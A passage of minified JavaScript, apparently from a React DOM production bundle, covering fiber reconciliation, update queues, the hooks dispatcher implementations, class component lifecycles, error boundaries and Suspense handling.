o(g);case Zr:e:{for(C=y.key;m!==null;){if(m.key===C)if(m.tag===4&&m.stateNode.containerInfo===y.containerInfo&&m.stateNode.implementation===y.implementation){n(g,m.sibling),m=s(m,y.children||[]),m.return=g,g=m;break e}else{n(g,m);break}else t(g,m);m=m.sibling}m=Su(y,g.mode,_),m.return=g,g=m}return o(g);case On:return C=y._init,E(g,m,C(y._payload),_)}if(pi(y))return h(g,m,y,_);if(ri(y))return v(g,m,y,_);Uo(g,y)}return typeof y=="string"&&y!==""||typeof y=="number"?(y=""+y,m!==null&&m.tag===6?(n(g,m.sibling),m=s(m,y),m.return=g,g=m):(n(g,m),m=_u(y,g.mode,_),m.return=g,g=m),o(g)):n(g,m)}return E}var Rs=Wy(!0),Vy=Wy(!1),Ua=or(null),Ba=null,ls=null,Qd=null;function Zd(){Qd=ls=Ba=null}function ef(e){var t=Ua.current;ve(Ua),e._currentValue=t}function Cc(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function ws(e,t){Ba=e,Qd=ls=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(at=!0),e.firstContext=null)}function Lt(e){var t=e._currentValue;if(Qd!==e)if(e={context:e,memoizedValue:t,next:null},ls===null){if(Ba===null)throw Error(N(308));ls=e,Ba.dependencies={lanes:0,firstContext:e}}else ls=ls.next=e;return t}var vr=null;function tf(e){vr===null?vr=[e]:vr.push(e)}function qy(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,tf(t)):(n.next=s.next,s.next=n),t.interleaved=n,wn(e,r)}function wn(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var An=!1;function nf(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Gy(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function mn(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Kn(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,oe&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,wn(e,n)}return s=r.interleaved,s===null?(t.next=t,tf(r)):(t.next=s.next,s.next=t),r.interleaved=t,wn(e,n)}function oa(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,jd(e,n)}}function uh(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function $a(e,t,n,r){var s=e.updateQueue;An=!1;var i=s.firstBaseUpdate,o=s.lastBaseUpdate,a=s.shared.pending;if(a!==null){s.shared.pending=null;var l=a,u=l.next;l.next=null,o===null?i=u:o.next=u,o=l;var d=e.alternate;d!==null&&(d=d.updateQueue,a=d.lastBaseUpdate,a!==o&&(a===null?d.firstBaseUpdate=u:a.next=u,d.lastBaseUpdate=l))}if(i!==null){var c=s.baseState;o=0,d=u=l=null,a=i;do{var f=a.lane,p=a.eventTime;if((r&f)===f){d!==null&&(d=d.next={eventTime:p,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var h=e,v=a;switch(f=t,p=n,v.tag){case 1:if(h=v.payload,typeof h=="function"){c=h.call(p,c,f);break e}c=h;break e;case 3:h.flags=h.flags&-65537|128;case 0:if(h=v.payload,f=typeof h=="function"?h.call(p,c,f):h,f==null)break e;c=we({},c,f);break e;case 2:An=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,f=s.effects,f===null?s.effects=[a]:f.push(a))}else p={eventTime:p,lane:f,tag:a.tag,payload:a.payload,callback:a.callback,next:null},d===null?(u=d=p,l=c):d=d.next=p,o|=f;if(a=a.next,a===null){if(a=s.shared.pending,a===null)break;f=a,a=f.next,f.next=null,s.lastBaseUpdate=f,s.shared.pending=null}}while(!0);if(d===null&&(l=c),s.baseState=l,s.firstBaseUpdate=u,s.lastBaseUpdate=d,t=s.shared.interleaved,t!==null){s=t;do o|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Lr|=o,e.lanes=o,e.memoizedState=c}}function ch(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(N(191,s));s.call(r)}}}var lo={},nn=or(lo),$i=or(lo),ji=or(lo);function _r(e){if(e===lo)throw Error(N(174));return e}function rf(e,t){switch(ge(ji,t),ge($i,e),ge(nn,lo),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ic(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=ic(t,e)}ve(nn),ge(nn,t)}function bs(){ve(nn),ve($i),ve(ji)}function Ky(e){_r(ji.current);var t=_r(nn.current),n=ic(t,e.type);t!==n&&(ge($i,e),ge(nn,n))}function sf(e){$i.current===e&&(ve(nn),ve($i))}var Se=or(0);function ja(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var pu=[];function of(){for(var e=0;e<pu.length;e++)pu[e]._workInProgressVersionPrimary=null;pu.length=0}var aa=Rn.ReactCurrentDispatcher,hu=Rn.ReactCurrentBatchConfig,Mr=0,Ee=null,Oe=null,Be=null,za=!1,Ei=!1,zi=0,ik=0;function We(){throw Error(N(321))}function af(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Kt(e[n],t[n]))return!1;return!0}function lf(e,t,n,r,s,i){if(Mr=i,Ee=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,aa.current=e===null||e.memoizedState===null?uk:ck,e=n(r,s),Ei){i=0;do{if(Ei=!1,zi=0,25<=i)throw Error(N(301));i+=1,Be=Oe=null,t.updateQueue=null,aa.current=dk,e=n(r,s)}while(Ei)}if(aa.current=Ha,t=Oe!==null&&Oe.next!==null,Mr=0,Be=Oe=Ee=null,za=!1,t)throw Error(N(300));return e}function uf(){var e=zi!==0;return zi=0,e}function Qt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Be===null?Ee.memoizedState=Be=e:Be=Be.next=e,Be}function Ot(){if(Oe===null){var e=Ee.alternate;e=e!==null?e.memoizedState:null}else e=Oe.next;var t=Be===null?Ee.memoizedState:Be.next;if(t!==null)Be=t,Oe=e;else{if(e===null)throw Error(N(310));Oe=e,e={memoizedState:Oe.memoizedState,baseState:Oe.baseState,baseQueue:Oe.baseQueue,queue:Oe.queue,next:null},Be===null?Ee.memoizedState=Be=e:Be=Be.next=e}return Be}function Hi(e,t){return typeof t=="function"?t(e):t}function mu(e){var t=Ot(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=Oe,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var o=s.next;s.next=i.next,i.next=o}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var a=o=null,l=null,u=i;do{var d=u.lane;if((Mr&d)===d)l!==null&&(l=l.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var c={lane:d,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};l===null?(a=l=c,o=r):l=l.next=c,Ee.lanes|=d,Lr|=d}u=u.next}while(u!==null&&u!==i);l===null?o=r:l.next=a,Kt(r,t.memoizedState)||(at=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=l,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,Ee.lanes|=i,Lr|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function gu(e){var t=Ot(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var o=s=s.next;do i=e(i,o.action),o=o.next;while(o!==s);Kt(i,t.memoizedState)||(at=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function Yy(){}function Xy(e,t){var n=Ee,r=Ot(),s=t(),i=!Kt(r.memoizedState,s);if(i&&(r.memoizedState=s,at=!0),r=r.queue,cf(Zy.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||Be!==null&&Be.memoizedState.tag&1){if(n.flags|=2048,Wi(9,Qy.bind(null,n,r,s,t),void 0,null),$e===null)throw Error(N(349));Mr&30||Jy(n,t,s)}return s}function Jy(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Ee.updateQueue,t===null?(t={lastEffect:null,stores:null},Ee.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Qy(e,t,n,r){t.value=n,t.getSnapshot=r,ev(t)&&tv(e)}function Zy(e,t,n){return n(function(){ev(t)&&tv(e)})}function ev(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Kt(e,n)}catch(r){return!0}}function tv(e){var t=wn(e,1);t!==null&&qt(t,e,1,-1)}function dh(e){var t=Qt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Hi,lastRenderedState:e},t.queue=e,e=e.dispatch=lk.bind(null,Ee,e),[t.memoizedState,e]}function Wi(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Ee.updateQueue,t===null?(t={lastEffect:null,stores:null},Ee.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function nv(){return Ot().memoizedState}function la(e,t,n,r){var s=Qt();Ee.flags|=e,s.memoizedState=Wi(1|t,n,void 0,r===void 0?null:r)}function kl(e,t,n,r){var s=Ot();r=r===void 0?null:r;var i=void 0;if(Oe!==null){var o=Oe.memoizedState;if(i=o.destroy,r!==null&&af(r,o.deps)){s.memoizedState=Wi(t,n,i,r);return}}Ee.flags|=e,s.memoizedState=Wi(1|t,n,i,r)}function fh(e,t){return la(8390656,8,e,t)}function cf(e,t){return kl(2048,8,e,t)}function rv(e,t){return kl(4,2,e,t)}function sv(e,t){return kl(4,4,e,t)}function iv(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function ov(e,t,n){return n=n!=null?n.concat([e]):null,kl(4,4,iv.bind(null,t,e),n)}function df(){}function av(e,t){var n=Ot();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&af(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function lv(e,t){var n=Ot();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&af(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function uv(e,t,n){return Mr&21?(Kt(n,t)||(n=hy(),Ee.lanes|=n,Lr|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,at=!0),e.memoizedState=n)}function ok(e,t){var n=fe;fe=n!==0&&4>n?n:4,e(!0);var r=hu.transition;hu.transition={};try{e(!1),t()}finally{fe=n,hu.transition=r}}function cv(){return Ot().memoizedState}function ak(e,t,n){var r=Xn(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},dv(e))fv(t,n);else if(n=qy(e,t,n,r),n!==null){var s=et();qt(n,e,r,s),pv(n,t,r)}}function lk(e,t,n){var r=Xn(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(dv(e))fv(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(s.hasEagerState=!0,s.eagerState=a,Kt(a,o)){var l=t.interleaved;l===null?(s.next=s,tf(t)):(s.next=l.next,l.next=s),t.interleaved=s;return}}catch(u){}finally{}n=qy(e,t,s,r),n!==null&&(s=et(),qt(n,e,r,s),pv(n,t,r))}}function dv(e){var t=e.alternate;return e===Ee||t!==null&&t===Ee}function fv(e,t){Ei=za=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function pv(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,jd(e,n)}}var Ha={readContext:Lt,useCallback:We,useContext:We,useEffect:We,useImperativeHandle:We,useInsertionEffect:We,useLayoutEffect:We,useMemo:We,useReducer:We,useRef:We,useState:We,useDebugValue:We,useDeferredValue:We,useTransition:We,useMutableSource:We,useSyncExternalStore:We,useId:We,unstable_isNewReconciler:!1},uk={readContext:Lt,useCallback:function(e,t){return Qt().memoizedState=[e,t===void 0?null:t],e},useContext:Lt,useEffect:fh,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,la(4194308,4,iv.bind(null,t,e),n)},useLayoutEffect:function(e,t){return la(4194308,4,e,t)},useInsertionEffect:function(e,t){return la(4,2,e,t)},useMemo:function(e,t){var n=Qt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Qt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ak.bind(null,Ee,e),[r.memoizedState,e]},useRef:function(e){var t=Qt();return e={current:e},t.memoizedState=e},useState:dh,useDebugValue:df,useDeferredValue:function(e){return Qt().memoizedState=e},useTransition:function(){var e=dh(!1),t=e[0];return e=ok.bind(null,e[1]),Qt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=Ee,s=Qt();if(_e){if(n===void 0)throw Error(N(407));n=n()}else{if(n=t(),$e===null)throw Error(N(349));Mr&30||Jy(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,fh(Zy.bind(null,r,i,e),[e]),r.flags|=2048,Wi(9,Qy.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Qt(),t=$e.identifierPrefix;if(_e){var n=hn,r=pn;n=(r&~(1<<32-Vt(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=zi++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=ik++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},ck={readContext:Lt,useCallback:av,useContext:Lt,useEffect:cf,useImperativeHandle:ov,useInsertionEffect:rv,useLayoutEffect:sv,useMemo:lv,useReducer:mu,useRef:nv,useState:function(){return mu(Hi)},useDebugValue:df,useDeferredValue:function(e){var t=Ot();return uv(t,Oe.memoizedState,e)},useTransition:function(){var e=mu(Hi)[0],t=Ot().memoizedState;return[e,t]},useMutableSource:Yy,useSyncExternalStore:Xy,useId:cv,unstable_isNewReconciler:!1},dk={readContext:Lt,useCallback:av,useContext:Lt,useEffect:cf,useImperativeHandle:ov,useInsertionEffect:rv,useLayoutEffect:sv,useMemo:lv,useReducer:gu,useRef:nv,useState:function(){return gu(Hi)},useDebugValue:df,useDeferredValue:function(e){var t=Ot();return Oe===null?t.memoizedState=e:uv(t,Oe.memoizedState,e)},useTransition:function(){var e=gu(Hi)[0],t=Ot().memoizedState;return[e,t]},useMutableSource:Yy,useSyncExternalStore:Xy,useId:cv,unstable_isNewReconciler:!1};function Bt(e,t){if(e&&e.defaultProps){t=we({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ic(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:we({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Tl={isMounted:function(e){return(e=e._reactInternals)?$r(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=et(),s=Xn(e),i=mn(r,s);i.payload=t,n!=null&&(i.callback=n),t=Kn(e,i,s),t!==null&&(qt(t,e,s,r),oa(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=et(),s=Xn(e),i=mn(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=Kn(e,i,s),t!==null&&(qt(t,e,s,r),oa(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=et(),r=Xn(e),s=mn(n,r);s.tag=2,t!=null&&(s.callback=t),t=Kn(e,s,r),t!==null&&(qt(t,e,r,n),oa(t,e,r))}};function ph(e,t,n,r,s,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!Di(n,r)||!Di(s,i):!0}function hv(e,t,n){var r=!1,s=tr,i=t.contextType;return typeof i=="object"&&i!==null?i=Lt(i):(s=ct(t)?Pr:Ke.current,r=t.contextTypes,i=(r=r!=null)?Is(e,s):tr),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Tl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function hh(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Tl.enqueueReplaceState(t,t.state,null)}function xc(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},nf(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=Lt(i):(i=ct(t)?Pr:Ke.current,s.context=Is(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Ic(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Tl.enqueueReplaceState(s,s.state,null),$a(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function Ps(e,t){try{var n="",r=t;do n+=BE(r),r=r.return;while(r);var s=n}catch(i){s="\nError generating stack: "+i.message+"\n"+i.stack}return{value:e,source:t,stack:s,digest:null}}function yu(e,t,n){return{value:e,source:null,stack:n!=null?n:null,digest:t!=null?t:null}}function Rc(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var fk=typeof WeakMap=="function"?WeakMap:Map;function mv(e,t,n){n=mn(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Va||(Va=!0,Uc=r),Rc(e,t)},n}function gv(e,t,n){n=mn(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){Rc(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){Rc(e,t),typeof r!="function"&&(Yn===null?Yn=new Set([this]):Yn.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function mh(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new fk;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Ik.bind(null,e,t,n),t.then(e,e))}function gh(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function yh(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=mn(-1,1),t.tag=2,Kn(n,t,1))),n.lanes|=1),e)}var pk=Rn.ReactCurrentOwner,at=!1;function Qe(e,t,n,r){t.child=e===null?Vy(t,null,n,r):Rs(t,e.child,n,r)}function vh(e,t,n,r,s){n=n.render;var i=t.ref;return ws(t,s),r=lf(e,t,n,r,i,s),n=uf(),e!==null&&!at?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,kn(e,t,s)):(_e&&n&&Yd(t),t.flags|=1,Qe(e,t,r,s),t.child)}function _h(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!_f(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,yv(e,t,i,r,s)):(e=fa(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:Di,n(o,r)&&e.ref===t.ref)return kn(e,t,s)}return t.flags|=1,e=Jn(i,r),e.ref=t.ref,e.return=t,t.child=e}function yv(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(Di(i,r)&&e.ref===t.ref)if(at=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(at=!0);else return t.lanes=e.lanes,kn(e,t,s)}return bc(e,t,n,r,s)}function vv(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},ge(cs,ht),ht|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,ge(cs,ht),ht|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,ge(cs,ht),ht|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,ge(cs,ht),ht|=r;return Qe(e,t,s,n),t.child}function _v(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function bc(e,t,n,r,s){var i=ct(n)?Pr:Ke.current;return i=Is(t,i),ws(t,s),n=lf(e,t,n,r,i,s),r=uf(),e!==null&&!at?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,kn(e,t,s)):(_e&&r&&Yd(t),t.flags|=1,Qe(e,t,n,s),t.child)}function Sh(e,t,n,r,s){if(ct(n)){var i=!0;Aa(t)}else i=!1;if(ws(t,s),t.stateNode===null)ua(e,t),hv(t,n,r),xc(t,n,r,s),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var l=o.context,u=n.contextType;typeof u=="object"&&u!==null?u=Lt(u):(u=ct(n)?Pr:Ke.current,u=Is(t,u));var d=n.getDerivedStateFromProps,c=typeof d=="function"||typeof o.getSnapshotBeforeUpdate=="function";c||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||l!==u)&&hh(t,o,r,u),An=!1;var f=t.memoizedState;o.state=f,$a(t,r,o,s),l=t.memoizedState,a!==r||f!==l||ut.current||An?(typeof d=="function"&&(Ic(t,n,d,r),l=t.memoizedState),(a=An||ph(t,n,a,r,f,l,u))?(c||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=l),o.props=r,o.state=l,o.context=u,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,Gy(e,t),a=t.memoizedProps,u=t.type===t.elementType?a:Bt(t.type,a),o.props=u,c=t.pendingProps,f=o.context,l=n.contextType,typeof l=="object"&&l!==null?l=Lt(l):(l=ct(n)?Pr:Ke.current,l=Is(t,l));var p=n.getDerivedStateFromProps;(d=typeof p=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==c||f!==l)&&hh(t,o,r,l),An=!1,f=t.memoizedState,o.state=f,$a(t,r,o,s);var h=t.memoizedState;a!==c||f!==h||ut.current||An?(typeof p=="function"&&(Ic(t,n,p,r),h=t.memoizedState),(u=An||ph(t,n,u,r,f,h,l)||!1)?(d||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,h,l),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,h,l)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=h),o.props=r,o.state=h,o.context=l,r=u):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),r=!1)}return Pc(e,t,n,r,i,s)}function Pc(e,t,n,r,s,i){_v(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return s&&ih(t,n,!1),kn(e,t,i);r=t.stateNode,pk.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=Rs(t,e.child,null,i),t.child=Rs(t,null,a,i)):Qe(e,t,a,i),t.memoizedState=r.state,s&&ih(t,n,!0),t.child}function Sv(e){var t=e.stateNode;t.pendingContext?sh(e,t.pendingContext,t.pendingContext!==t.context):t.context&&sh(e,t.context,!1),rf(e,t.containerInfo)}function Eh(e,t,n,r,s){return xs(),Jd(s),t.flags|=256,Qe(e,t,n,r),t.child}var Nc={dehydrated:null,treeContext:null,retryLane:0};function Mc(e){return{baseLanes:e,cachePool:null,transitions:null}}function Ev(e,t,n){var r=t.pendingProps,s=Se.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(s&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),ge(Se,s&1),e===null)return Tc(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=xl(o,r,0,null),e=kr(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=Mc(n),t.memoizedState=Nc,e):ff(t,o));if(s=e.memoizedState,s!==null&&(a=s.dehydrated,a!==null))return hk(e,t,o,r,a,s,n);if(i){i=r.fallback,o=t.mode,s=e.child,a=s.sibling;var l={mode:"hidden",children:r.children};return!(o&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=l,t.deletions=null):(r=Jn(s,l),r.subtreeFlags=s.subtreeFlags&14680064),a!==null?i=Jn(a,i):(i=kr(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?Mc(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=Nc,r}return i=e.child,e=i.sibling,r=Jn(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ff(e,t){return t=xl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Bo(e,t,n,r){return r!==null&&Jd(r),Rs(t,e.child,null,n),e=ff(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function hk(e,t,n,r,s,i,o){if(n)return 